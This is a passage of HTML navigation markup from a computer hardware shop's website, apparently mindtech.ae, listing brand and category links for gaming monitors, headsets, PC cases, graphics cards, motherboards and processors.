                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3d481ee2 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="3d481ee2" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

        <ul id="menu-1-3d481ee2" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
